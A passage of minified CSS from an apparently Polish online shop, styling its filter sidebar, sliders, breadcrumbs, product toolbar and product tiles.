!important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 #fff,4px 0 0 #fff,4px -2px 0 #fff,4px -4px 0 #fff,4px -6px 0 #fff,4px -8px 0 #fff;transform:rotate(45deg)}.side-bar .filter-options-content input{height:40px;border-radius:4px;max-width:100%;border:1px solid #f7f7f7;padding:0 10px;box-sizing:border-box;margin:10px 0}.side-bar .filter-options-content .actions-toolbar{justify-content:flex-end}.side-bar .ui-slider-handle{background:#de231c !important}.side-bar .filter .filter-content .item{margin:10px 0 10px 10px}.category side-bar.c-sidebar .filter-subtitle #filter-close-btn,.search.results side-bar.c-sidebar .filter-subtitle #filter-close-btn{display:none}.category #filter-btn,.search.results #filter-btn{display:none}@media (max-width:768px){.category,.page-with-filter{position:relative}.category .side-bar.c-sidebar,.page-with-filter .side-bar.c-sidebar{position:absolute;transform:translateX(-100%);opacity:0;z-index:10;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .side-bar.c-sidebar.active,.page-with-filter .side-bar.c-sidebar.active{transform:translateX(0%);opacity:1}.category .side-bar.c-sidebar.active .filter-subtitle,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle{display:flex;justify-content:space-between}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn{width:20px;height:20px;display:flex;justify-content:center;align-items:center;z-index:15;background-color:pink}.category .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after,.page-with-filter .side-bar.c-sidebar.active .filter-subtitle #filter-close-btn:after{content:"\f00d";font-family:"Font Awesome 5 Free";font-size:20px;z-index:11}.category .side-bar.c-sidebar .close-wrapper,.page-with-filter .side-bar.c-sidebar .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}.category .side-bar.c-sidebar .close-wrapper .close,.page-with-filter .side-bar.c-sidebar .close-wrapper .close{position:relative}.category .side-bar.c-sidebar .close-wrapper .close span,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}.category .side-bar.c-sidebar .close-wrapper .close span:first-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:first-of-type{transform:rotate(45deg)}.category .side-bar.c-sidebar .close-wrapper .close span:last-of-type,.page-with-filter .side-bar.c-sidebar .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}.category .side-bar.c-sidebar .filter .filter-content .item,.page-with-filter .side-bar.c-sidebar .filter .filter-content .item{margin:20px 0 20px 10px}.category #filter-btn,.page-with-filter #filter-btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-weight:normal;padding:0;width:49%}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{text-decoration:none}.category #filter-btn a,.page-with-filter #filter-btn a{color:#fff;text-decoration:none}.category #filter-btn span,.page-with-filter #filter-btn span{font-weight:inherit;line-height:inherit}.category #filter-btn:hover,.page-with-filter #filter-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category #filter-btn:hover a,.page-with-filter #filter-btn:hover a{color:#fff;text-decoration:none}.category #filter-btn:hover span,.page-with-filter #filter-btn:hover span{font-weight:inherit;line-height:inherit}}#maincontent .home-page .slick-slider button{top:50% !important}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;visibility:hidden;width:100%}.slick-initialized{visibility:visible !important}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-slide.slick-initialized{visibility:visible !important}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-arrow{border-radius:0 !important}.slick-arrow.slick-next{right:10px}.slick-arrow.slick-prev{left:10px}.anchor-section{padding:0 !important}#maincontent .main-slider{width:100%}#maincontent .main-slider .container{padding:0;max-width:100%;background-color:#fff}#maincontent .main-slider .container img{width:100%;height:auto}#maincontent .main-slider .col-12{padding:0}#maincontent .main-slider .col-12+p{display:none}#maincontent .main-slider .slider-nav{color:#00377b;display:flex;justify-content:space-around;flex-wrap:nowrap;min-height:40px;height:auto;cursor:pointer}#maincontent .main-slider .slider-nav .col-3{padding-left:0;padding-right:0;width:unset;max-width:unset;ms-flex:unset;flex:unset}#maincontent .main-slider .slider-nav p.nav-module{font-size:13px;line-height:18px;padding:12px 3px;margin:0 !important;border:none;display:flex;justify-content:center;align-items:center;height:100%;margin-top:0 !important;border-bottom:2px solid transparent;text-align:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){#maincontent .main-slider .slider-nav p.nav-module{font-size:10px}}#maincontent .main-slider .slider-nav .nav-module.active,#maincontent .main-slider .slider-nav .nav-module:hover{color:#00377b !important;border-bottom:2px solid #00377b;background-color:#de231c}body .page-main{margin-top:0;transition:all .5s ease}body.page-scrolled .page-main{margin-top:150px;transition:all 0s ease}@media (min-width:1200px){.container{max-width:1240px}}body.catalog-product-compare-index #product-comparison .cell{width:320px}body.catalog-product-compare-index #product-comparison .cell.label{width:170px}body.catalog-product-compare-index #product-comparison td:last-child{padding-right:0 !important;padding-left:40px !important}body.catalog-product-compare-index .action.print{padding-right:0}@media only screen and (max-width:380px){body.catalog-product-compare-index #product-comparison .cell{width:190px;padding-top:10px}body.catalog-product-compare-index #product-comparison .cell.label{width:100px}body.catalog-product-compare-index .action.print{display:none}body.catalog-product-compare-index #product-comparison .product-image-photo{padding:0}body.catalog-product-compare-index #product-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:10px}}@media (max-width:380px){.page-products .columns .column.main{padding-bottom:0 !important}.page-products .c-sidebar.c-sidebar--categories{padding:0 !important}.page-products .page-products .columns{padding-top:15px}.page-products .products-grid{margin-top:90px}.page-products .products-grid .product-item{margin-bottom:13px !important}#sliderBlog,#sliderBlog .container,#sliderBlog .container .col{padding:0 !important}}.cms-home .columns .column.main h1,.cms-home .columns .column.main h1+p{padding:0 !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:5px !important}.cms-home #sliderBlog button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-featured .slick-list.draggable{margin-left:-20px}.cms-home #slider-featured button.slick-prev.slick-arrow{left:-15px !important;top:160px}.cms-home #slider-featured button.slick-next.slick-arrow{right:-15px !important;top:160px}.cms-home #sliderBlog .slick-slide p{min-height:40px !important}@media only screen and (max-width:767px){.row{margin-right:0 !important}#sliderBlog .slider-porady .row{margin-left:0 !important}}@media (max-width:380px){.cms-home .main-slider,.cms-home .banner-mainpage,.cms-home #slider-featured,.cms-home #slider-producenci{margin-bottom:0}#sliderBlog button.slick-prev.slick-arrow,#sliderBlog button.slick-next.slick-arrow{top:19% !important}}#slider-producenci{width:100%;margin:0 auto}@media (max-width:767px){.cms-home #slider-featured button.slick-prev.slick-arrow{left:20px !important}.cms-home #slider-featured button.slick-next.slick-arrow{right:30px !important}.cms-home .column.main .product-item{padding-left:10px;padding-right:10px}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}#sliderBlog .container .col{padding:0}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}}#sliderBlog{padding:0;margin:0 -15px}#sliderBlog .container{padding:0 15px}.cms-home #sliderBlog button.slick-next.slick-arrow{right:40px !important}.cms-home #sliderBlog button.slick-prev.slick-arrow{left:40px !important}.slick-prev:before,.slick-next:before{display:none}slider-featured_sale .slick-initialized{visibility:visible}slider-featured_new .slick-initialized{visibility:visible}#slider-featured .slick-initialized{visibility:visible}#slider-producenci.slick-initialized{visibility:visible}#sliderBlog.slick-initialized{visibility:visible}#slider-komplet.slick-initialized{visibility:visible}#slider-zamienniki.slick-initialized{visibility:visible}button.slick-prev.slick-arrow{background-image:url('../images/left_arrow.svg') !important}button.slick-next.slick-arrow{background-image:url('../images/right_arrow.svg') !important}@media only screen and (max-width:599px){.cms-home .slick-prev,.cms-home .slick-next{top:50%;opacity:.5}.cms-home .slick-prev:hover,.cms-home .slick-next:hover{opacity:1}.cms-home .slick-prev,.cms-home #slider-featured button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-prev.slick-arrow{left:5px !important}.cms-home .slick-next,.cms-home #slider-featured button.slick-next.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{right:5px !important}.cms-home #slider-producenci button.slick-prev.slick-arrow,.cms-home #slider-producenci button.slick-next.slick-arrow{top:45% !important}}#slider-producenci{padding-left:60px;padding-right:60px;background-color:#fff;margin-top:10px}#slider-producenci .sliderProduct{background:white !important;text-align:center !important}#slider-producenci .sliderProduct img{max-width:100% !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow,#slider-producenci .slick-slider button.slick-next.slick-arrow{top:20px !important}#slider-producenci .slick-slider button.slick-prev.slick-arrow{left:5px !important}#slider-producenci .slick-slider button.slick-next.slick-arrow{right:5px !important}.breadcrumbs,.breadcrumbs-product{margin:30px auto;padding:0 15px;height:50px;background-color:#fff;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);position:relative;width:100%;max-width:100%;display:flex;justify-content:flex-start;align-items:center;border:none;overflow:hidden}.breadcrumbs .items,.breadcrumbs-product .items{margin:0;padding:0;list-style:none none;font-size:13px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap;display:flex}@media (max-width:899px){.breadcrumbs .items,.breadcrumbs-product .items{overflow-x:auto;padding-bottom:10px}.breadcrumbs .items::-webkit-scrollbar,.breadcrumbs-product .items::-webkit-scrollbar{padding-top:10px;width:1px;height:2px}.breadcrumbs .items::-webkit-scrollbar-track,.breadcrumbs-product .items::-webkit-scrollbar-track{box-shadow:none}.breadcrumbs .items::-webkit-scrollbar-thumb,.breadcrumbs-product .items::-webkit-scrollbar-thumb{background-color:#00377b}}.breadcrumbs .items>li,.breadcrumbs-product .items>li{color:#00377b;cursor:pointer;position:relative;height:14px}.breadcrumbs .items>li a,.breadcrumbs-product .items>li a{font-size:14px;color:#808080;letter-spacing:.025em;text-decoration:none;white-space:nowrap}.breadcrumbs .items>li:hover a,.breadcrumbs-product .items>li:hover a{color:#00377b;cursor:pointer;position:relative}.breadcrumbs .items>li:not(:last-child):after,.breadcrumbs-product .items>li:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;content:'';width:12px;height:1px;background:#808080;position:relative;top:50%}.breadcrumbs .items>li .crumbSubcategories,.breadcrumbs-product .items>li .crumbSubcategories{display:none;position:absolute;top:68px;left:0;border:none;padding:14px 20px;background:#ffffff;z-index:10;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.breadcrumbs .items>li .crumbSubcategories ul,.breadcrumbs-product .items>li .crumbSubcategories ul{flex-direction:column}.breadcrumbs .items>li .crumbSubcategories ul li,.breadcrumbs-product .items>li .crumbSubcategories ul li{line-height:16px;list-style:none;padding:8px 0;margin:0}.breadcrumbs .items>li .crumbSubcategories ul li a,.breadcrumbs-product .items>li .crumbSubcategories ul li a{color:#00377b !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.breadcrumbs .items>li .crumbSubcategories ul li:hover a,.breadcrumbs-product .items>li .crumbSubcategories ul li:hover a{color:#de231c !important}.breadcrumbs .items>li:hover .crumbSubcategories,.breadcrumbs-product .items>li:hover .crumbSubcategories{display:block}.columns{display:flex}.category,.columns{display:flex;flex-wrap:wrap}.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:80%}@media (max-width:899px){.category .top,.columns .top,.category .search-results-main,.columns .search-results-main{width:100%}}.category .category-description,.columns .category-description{margin-bottom:20px}.category .category-description h1,.columns .category-description h1{margin:0 0 24px 0;padding:0;font-size:25px;font-weight:700;color:#00377b;border:none;border-width:0}.category .category-description p,.columns .category-description p{font-size:13px;margin-bottom:10px;line-height:1.5}.category p,.columns p{font-size:13px;margin-bottom:10px;line-height:1.5}.category .products-list,.columns .products-list{width:100%}.category .toolbar-products,.columns .toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}@media (max-width:767px){.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter.toolbar-sorter,.columns .toolbar-products .sorter.toolbar-sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}@media (max-width:768px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{display:flex;justify-content:space-between;flex:1 0 47%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{max-width:unset}}@media (max-width:460px){.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex-direction:column}.category .toolbar-products .toolbar-sorter #filter-btn,.columns .toolbar-products .toolbar-sorter #filter-btn{margin-bottom:10px;height:40px}}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (max-width:768px){.category .select-selected,.columns .select-selected{width:49%}}@media (max-width:460px){.category .select-selected,.columns .select-selected{width:100%}}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}@media (max-width:767px){.category .toolbar-sorter,.columns .toolbar-sorter{flex:1 0 100%}.category .category_searcher,.columns .category_searcher{flex:1 0 100%;margin-right:0;margin-bottom:10px}.category .toolbar-products,.columns .toolbar-products{flex-wrap:wrap}.category .toolbar-products .modes,.columns .toolbar-products .modes{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher,.category .toolbar-products .sorter,.columns .toolbar-products .sorter,.category .toolbar-products .field.limiter,.columns .toolbar-products .field.limiter,.category .toolbar-products .pages,.columns .toolbar-products .pages,.category .toolbar-products #toolbar-amount,.columns .toolbar-products #toolbar-amount{width:100%;margin:0 0 10px 0}.category .products,.columns .products{margin-top:30px}}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:414px){.products-grid .product-item,.products-list .product-item,.products-slider .product-item{margin-bottom:13px !important}}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper 